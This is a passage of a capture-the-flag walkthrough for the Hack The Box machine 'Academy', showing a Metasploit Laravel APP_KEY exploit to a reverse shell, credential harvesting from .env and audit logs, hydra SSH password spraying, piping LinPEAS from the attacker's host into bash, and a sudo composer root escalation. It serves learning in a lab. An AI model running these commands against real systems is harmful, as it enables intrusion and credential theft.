
The options show us that what we will need to provide are the APP_KEY, RHOSTS, VHOST, LHOST, and LPORT. We can set all of these using the set command.
set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
set RHOSTS 10.10.10.215
set VHOST dev-staging-01.academy.htb
set LHOST tun0
set LPORT 1337

Now with everything setup we just cross our fingers and use the run command.

Success! This results in a reverse shell as the www-data user. It is a terrible shell, but is something that we can work with. You can get better TTY with the following command.
python3 -c 'import pty; pty.spawn("/bin/bash")'
Now that we have our initial foothold, we can begin to enumerate the system to look for a way to increase our privilege to the account with the user flag.
Initial System Enumeration (User Flag)
When you get an initial shell as an account that is running the web service, and you know that a web application being served by the machine is connected to a database, a great place to start enumerating the machine is in the site root as you’re very likely to find credentials to a database account.
In our case there are two sites being hosted on this server, and the site roots can both be found at /var/www/html. Browsing through and reading the files in these directories manually is one approach, and if you are new to this, it is actually a good approach as the more websites you browse the source for, the better you will get at know what you can expect to find and where to find it. However, another option is to simply run a recursive grep for words like password in the site files, and then to look into files that return.
For Example:
grep -r 'password'
NOTE: Without proper TTY, this grepping can be terrible, and the results may be very hard to read. If you are not in a position to get a better shell, this is something you will learn to deal with. You can also learn to get a little more creating with your commands, to better parse returns.
After some searching, we will ultimately find that the database credentials for the Academy site are stored in /var/www/html/academy/.env.
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=academy
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!

Database Credentials
User: dev
Password: mySup3rP4s5w0rd!!
You’re first thought might be to use these credentials to make a mysql connection to the database. And this would not be a bad approach. However, before attempting something like that, we should test this password for reuse on system accounts. We know that SSH is open on port 22, we have a password to try, and so we just need a list of user accounts.
We can cat out the /etc/passwd file.
www-data@academy:/var/www/html/academy$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash

...[snipped]...

egre55:x:1000:1000:egre55:/home/egre55:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mrb3n:x:1001:1001::/home/mrb3n:/bin/sh
cry0l1t3:x:1002:1002::/home/cry0l1t3:/bin/sh
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
21y4d:x:1003:1003::/home/21y4d:/bin/sh
ch4p:x:1004:1004::/home/ch4p:/bin/sh
g0blin:x:1005:1005::/home/g0blin:/bin/sh
And we can also just list out home directories in /home.
www-data@academy:/var/www/html/academy$ ls -al /home
ls -al /home
total 32
drwxr-xr-x  8 root     root     4096 Aug 10  2020 .
drwxr-xr-x 20 root     root     4096 Feb 10 13:12 ..
drwxr-xr-x  2 21y4d    21y4d    4096 Aug 10  2020 21y4d
drwxr-xr-x  2 ch4p     ch4p     4096 Aug 10  2020 ch4p
drwxr-xr-x  4 cry0l1t3 cry0l1t3 4096 Aug 12  2020 cry0l1t3
drwxr-xr-x  3 egre55   egre55   4096 Aug 10  2020 egre55
drwxr-xr-x  2 g0blin   g0blin   4096 Aug 10  2020 g0blin
drwxr-xr-x  5 mrb3n    mrb3n    4096 Aug 12  2020 mrb3n
This gives us the information that we need to create a user list, so that we can us a tool to quickly check for a successful authentication.
Users List
root
21y4d
ch4p
cry0l1t3
egre55
g0blin
mrb3n
Save the users in a file named user.txt in your working directory. Save the password, mySup3rP4s5w0rd!! in a file named pass.txt. Now from our working directory, we use hydra to test for a successfull SSH login with the database password.
hydra -L users.txt -P pass.txt 10.10.10.215 -t 4 ssh

SSH Crednetials
User: cry0l1t3
Pass: mySup3rP4s5w0rd!!
Hydra found that the password is indeed reused on the cry0l1t3 account. We can try to ssh to the account.
ssh cry0l1t3@10.10.10.215

Success! We can login via ssh to the cry0l1t3 account, and this account has access to the user flag.
Now that we have access to the user, we need to figure out how to use this account’s access to escalate our privilege to the root user.
Looking for a Path to Root
Something that stood out right away when we ran the id command after logging in as cry0l1t3 is that this account is part of the adm group. This is a Linux group that is associated to a majority of the log files that are created and updated in /var/log. It will be worth looking through these logs to see if we can find any commands that contained a password or some other sensitive data that may help us move forward.
Before we start looking through the log files, we should also get some background recon running. I’m a big fan of LinPEAS. Because we can ssh to the user, it is easy for us to get more than one shell open at a time. Let’s open a second SSH session as this user. Now download LinPEAs.sh to our working directory, and then start the python http server from our working directory.
python3 -m http.server 80
Then from one of our SSH windows, we will run the following command to use curl to download LinPEAS from our machine and then pipe it directly out of memory into bash.
curl http://<YOUR TUNNEL IP>/LinPEAS.sh | bash
NOTE: The results of LinPEAs will not lead to anything interesting, outside of identifying the group access that we are already aware of. However, I shared this here because this was my actual approach and learning to have background recon any chance you get is a good idea.
While that is running, we can begin looking through the log files in /var/log in our other SSH session.

When we list the contents of /var/log, we get a list of the logs on the machine. Notice that the adm group has access to many of these. It is because we are in this group that we will be able to look through these. Initial targets should be things like the auth.log, the logs in /var/log/mysql and logs in /var/log/audit.
The audit logs for example will track the use of commands, and if enabled, it will track TTY input. For example, the password that is entered after a password prompt. If the audit log is configured to track this, it will store it as a hexadecimal value as part of the data value.
Example:
type=SERVICE_START msg=audit(1604916696.451:73): pid=1 uid=0 auid=4294967295 ses=4294967295 msg='unit=setvtrgb comm="systemd" exe="/usr/lib/systemd/systemd" hostname=? addr=? terminal=? res=success'
type=SERVICE_START msg=audit(1604916696.467:74): pid=1 uid=0 auid=4294967295 ses=4294967295 msg='unit=getty@tty1 comm="systemd" exe="/usr/lib/systemd/systemd" hostname=? addr=? terminal=? res=success'
type=SERVICE_START msg=audit(1604916697.027:75): pid=1 uid=0 auid=4294967295 ses=4294967295 msg='unit=networkd-dispatcher comm="systemd" exe="/usr/lib/systemd/systemd" hostname=? addr=? terminal=? res=success'
type=SERVICE_START msg=audit(1604916697.031:76): pid=1 uid=0 auid=4294967295 ses=4294967295 msg='unit=snapd.seeded comm="systemd" exe="/usr/lib/systemd/systemd" hostname=? addr=? terminal=? res=success'
In these logs, the comm="" will represent the binary that was used in the command. If we think about a binary that could be run that would be followed by some sensitive data (a password), commands like mysql, sudo, and su come to mind.
And so, from the /var/log/audit directory, we can run recursive greps looking for lines based on the command binary.
Example:
grep -r 'comm="mysql"'
grep -r 'comm="sudo"'
grep -r 'comm="su"'

When grepping for su we find that our account has done an su to some user. We also get back data in a hex format.
6D7262336E5F41634064336D79210A
We can convert this hex value to ASCII with xxd by using the following command.
echo "6D7262336E5F41634064336D79210A" | xxd -p -r
mrb3n_Ac@d3my!
This results in what looks like a password. Let’s try to su to root with it.
su -
Unfortunately, this password does not work for root. Based on the text of the password, and the fact that we know there is a mrb3n user on the machine, it may be worth trying to us this password to switch to that account.
su mrb3n

mrb3n Credentials
User: mrb3n
Pass: mrb3n_Ac@d3my!
After logging in as mrb3n and running a sudo -l we find that this account can sudo the composer binary. Quickly checking GTFObins we find that the ability to sudo the composer binary can be exploited to gain access as the root user.
As explained there, we will run the following three commands.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x

Success! This results in a shell as the root user and we now have complete machine ownership and both flags!
Conclusion
I really enjoyed this machine. The theme was fun, and them setting up something for us to hack that appears to be their shiny new training platform was funny. Hats off to the marketing and content delivery team at HTB for this idea. My walkthrough narrative this time approached the machine in a more rookie way than some of my others. This is because I am trying to better explain everything on Easy machines moving forward as I know that these walkthroughs mostly server those that are still learning the tools and methodologies. Let me know what you think, and if there is something that I can better explain.
If you felt my walkthrough helped you, please take a couple of seconds to visit my HTB Profile and tap that respect button. Also, if you would like to receive a notice of new walkthroughs being posted, follow me on Twitter. If you have any questions or run into any problems as you walk through this, please feel free to reach out to me on Twitter or Discord (idiothacker). Have fun hacking!
